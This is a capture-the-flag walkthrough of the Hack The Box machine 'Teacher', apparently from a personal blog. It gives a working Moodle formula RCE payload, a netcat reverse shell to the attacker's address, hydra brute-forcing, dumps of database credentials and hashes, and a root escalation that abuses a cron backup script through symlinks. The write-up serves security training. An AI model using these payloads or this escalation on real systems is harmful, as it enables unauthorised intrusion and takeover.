Teacher - Hack The Box

Teacher uses the Moodle Open Source Learning platform and contains a vulnerability in the math formula that gives us RCE. The credentials for the Moodle application are found in a .png file that contains text instead of an actual image. After getting a shell with the math formula, we find the low privilege user credentials in the MySQL database. We then escalate to root by abusing a backup script running from a cronjob as root.
Tools/Exploits/CVEs used
- https://blog.ripstech.com/2018/moodle-remote-code-execution/
- https://github.com/StefanoDeVuono/steghide
Nmap
Only the HTTP port is open on this box, running the Apache webserver.
# nmap -F -sC -sV 10.10.10.153
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-01 21:20 EST
Nmap scan report for teacher.htb (10.10.10.153)
Host is up (0.018s latency).
Not shown: 99 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
Enumerating the website

The first pass at dirbursting shows the /moodle directory, which refers to the Moodle Open Source Learning platform.
# gobuster -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 50 -u http://teacher.htb
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/javascript (Status: 301)
/js (Status: 301)
/manual (Status: 301)
/moodle (Status: 301)
/phpmyadmin (Status: 403)
/server-status (Status: 403)
=====================================================
2018/12/01 14:02:42 Finished
=====================================================
I also spidered the host with Burp hoping to catch other stuff. I noticed that the image file 5.png wasn’t showing up with the same icon as the rest of the other files:

When we browse to the gallery, we also see there’s an image missing:

The source code contains the file as well as a weird javascript console message:

The 5.png image file exists but isn’t a valid image:

If we look at the file with Burp, we see that the file contains part of a password: Th4C00lTheacha. We can guess that the user is probably named Giovanni based on the note.

Moodle enumeration
The Moodle application is running on this server, as shown below:

Guest login is enabled but we don’t have access to anything useful with this account.
We got a partial password from the 5.png file but we’re missing the last letter. I used the following script to generate a wordlist:
f = open('pwd', 'w')
for i in range (0,127):
f.write('Th4C00lTheacha{}\n'.format(chr(i)))
Then using hydra we can bruteforce the giovanni account. We’ll match on Set-Cookie as a positive response since the cookie is only set when we submit the correct credentials.
# hydra -I -l giovanni -P pwd.txt 10.10.10.153 http-post-form "/moodle/login/index.php:username=^USER^&password=^PASS^:S=Set-Cookie"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-01 21:37:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 128 login tries (l:1/p:128), ~8 tries per task
[DATA] attacking http-post-form://10.10.10.153:80//moodle/login/index.php:username=^USER^&password=^PASS^:S=Set-Cookie
[80][http-post-form] host: 10.10.10.153 login: giovanni password: Th4C00lTheacha#
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-01 21:38:06
We found the password: Th4C00lTheacha#
We can now log in to the Moodle webpage with giovanni / Th4C00lTheacha#:

I googled vulnerabilities for Moodle and found a blog post about an RCE vulnerability in the Math formulas of the Quiz component. Basically, the math formula uses the PHP eval function to return the result and the input sanitization that is put in place in Moodle is not sufficient and can bypassed. Once we have RCE we can spawn a reverse shell.
First we add a new quiz:

Then create a question with ‘Calculated’ type:

We can put anything in the question name and text but for the formula we enter /*{a*/`$_GET[0]`;//{x}}

The formula will execute code we put in the $_GET['0'] parameter:
10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=(nc -e /bin/bash 10.10.14.23 4444)

This’ll spawn a shell for us:
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.153] 49210
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@teacher:/var/www/html/moodle/question$
Getting access to giovanni user
Like any web application with a database backend, the first thing I do once I get a shell is look for hardcoded database credentials in the PHP configuration file of the application. The Moodle configuration file contains the root account password for the MySQL database:
www-data@teacher:/var/www/html/moodle$ cat config.php
<?php // Moodle configuration file
[...]
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
List of databases:
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
The mdl_user table contains passwords:
MariaDB [moodle]> show tables;
show tables;
+----------------------------------+
| Tables_in_moodle |
+----------------------------------+
...
| mdl_user |
...
MariaDB [moodle]> select * from mdl_user;
select * from mdl_user;
+------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+
| id | auth | confirmed | policyagreed | deleted | suspended | mnethostid | username | password | idnumber | firstname | lastname | email | emailstop | icq | skype | yahoo | aim | msn | phone1 | phone2 | institution | department | address | city | country | lang | calendartype | theme | timezone | firstaccess | lastaccess | lastlogin | currentlogin | lastip | secret | picture | url | description | descriptionformat | mailformat | maildigest | maildisplay | autosubscribe | trackforums | timecreated | timemodified | trustbitmask | imagealt | lastnamephonetic | firstnamephonetic | middlename | alternatename |
+------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+
| 1 | manual | 1 | 0 | 0 | 0 | 1 | guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO | | Guest user | | root@localhost | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 0 | 0 | 0 | 0 | | | 0 | | This user is a special user that allows read-only access to some courses. | 1 | 1 | 0 | 2 | 1 | 0 | 0 | 1530058999 | 0 | NULL | NULL | NULL | NULL | NULL |
| 2 | manual | 1 | 0 | 0 | 0 | 1 | admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 | | Admin | User | gio@gio.nl | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 1530059097 | 1530059573 | 1530059097 | 1530059307 | 192.168.206.1 | | 0 | | | 1 | 1 | 0 | 1 | 1 | 0 | 0 | 1530059135 | 0 | NULL | | | | |
| 3 | manual | 1 | 0 | 0 | 0 | 1 | giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO | | Giovanni | Chhatta | Giio@gio.nl | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 1530059681 | 1543718703 | 1543718276 | 1543718446 | 10.10.14.23 | | 0 | | | 1 | 1 | 0 | 2 | 1 | 0 | 1530059291 | 1530059291 | 0 | | | | | |
| 1337 | manual | 0 | 0 | 0 | 0 | 0 | Giovannibak | 7a860966115182402ed06375cf0a22af | | | | | 0 | | | | | | | | | | | | | en | gregorian | | 99 | 0 | 0 | 0 | 0 | | | 0 | | NULL | 1 | 1 | 0 | 2 | 1 | 0 | 0 | 0 | 0 | NULL | NULL | NULL | NULL | NULL |
+------+--------+-----------+--------------+---------+-----------+------------+-------------+--------------------------------------------------------------+----------+------------+----------+----------------+-----------+-----+-------+-------+-----+-----+--------+--------+-------------+------------+---------+------+---------+------+--------------+-------+----------+-------------+------------+------------+--------------+---------------+--------+---------+-----+---------------------------------------------------------------------------+-------------------+------------+------------+-------------+---------------+-------------+-------------+--------------+--------------+----------+------------------+-------------------+------------+---------------+
4 rows in set (0.00 sec)
The Giovannibak account hash the 7a860966115182402ed06375cf0a22af MD5 hash, which is expelled if we look it up on https://hashkiller.co.uk/md5-decrypter.aspx.
www-data@teacher:/$ su -l giovanni
Password: expelled
giovanni@teacher:~$ cat user.txt
cat user.txt
fa9ae...
Priv esc
The /home/giovanni/work directory contains a bunch of files, but the backup_courses.tar.gz timestamp keep changing every minute so we can assume the file is being created by a cron job running as root:
giovanni@teacher:~/work$ ls -lR
ls -lR
.:
total 8
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27 04:58 courses
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27 04:34 tmp
./courses:
total 4
drwxr-xr-x 2 root root 4096 Jun 27 04:15 algebra
./courses/algebra:
total 4
-rw-r--r-- 1 giovanni giovanni 109 Jun 27 04:12 answersAlgebra
./tmp:
total 8
-rwxrwxrwx 1 root root 256 Dec 2 03:52 backup_courses.tar.gz
drwxrwxrwx 3 root root 4096 Jun 27 04:58 courses
./tmp/courses:
total 4
drwxrwxrwx 2 root root 4096 Jun 27 04:15 algebra
./tmp/courses/algebra:
total 4
-rwxrwxrwx 1 giovanni giovanni 109 Jun 27 04:12 answersAlgebra
giovanni@teacher:~/work$ date
Sun Dec 2 03:52:38 CET 2018
The backup script that runs as root is located in /usr/bin/backup.sh:
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
We can get the root flag by replacing the courses directory with a symlink to /root, waiting for the next archive to be created then untar it to retrieve the root flag:
giovanni@teacher:~/work$ mv courses test
giovanni@teacher:~/work$ ln -s /root courses
[ ... wait a minute ...]
giovanni@teacher:~/work/tmp/courses$ cat root.txt
cat root.txt
4f3a8...
The cronjob changes the permissions to 777 when it extracts the backup archive. If we swap the courses directory in the ~/work/tmp folder with a symlink to /etc it’ll change the permissions of /etc and everything in it to 777:
giovanni@teacher:~/work/tmp$ rm -rf courses
giovanni@teacher:~/work/tmp$ ln -s /etc courses
giovanni@teacher:~/work/tmp$ ls -l / | grep etc
ls -l / | grep etc
drwxrwxrwx 85 root root 4096 Apr 18 21:55 etc
Now that we have complete read-write access to anything in /etc we can change the password of the root user to anything we want:
giovanni@teacher:/etc$ mkpasswd -m sha-512 yolo1234
$6$jfdDr.oQ3xp6H/Em$iIPF1i31pZ/SeZe31/LDhruZFflDbmiFdsln.BA2w./lOtMUHMZYLOwsPAJaufSB4/Sn/gNIwZMWquEGR.sh1/
After editing the /etc/shadow file we can log in as root:
giovanni@teacher:/etc$ su -l root
Password:
root@teacher:~# id
uid=0(root) gid=0(root) groups=0(root)